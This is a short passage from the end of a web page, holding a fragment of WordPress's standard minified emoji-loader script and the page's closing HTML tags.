t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
